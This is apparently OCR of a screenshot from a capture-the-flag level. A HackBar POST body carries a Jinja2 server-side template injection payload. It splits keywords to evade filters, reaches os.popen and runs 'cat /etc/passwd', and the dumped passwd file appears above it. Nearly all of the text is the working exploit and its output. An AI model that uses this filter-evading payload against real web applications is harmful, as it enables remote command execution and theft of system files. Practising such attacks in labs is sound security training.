 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''['__clas''s__']['__bas''e__']['__subclas''ses__']()[64]['__ini''t__']
['__globa''ls__']['__builtins__']['__import__']('os')['pop''en']('cat /etc/passwd').read()}}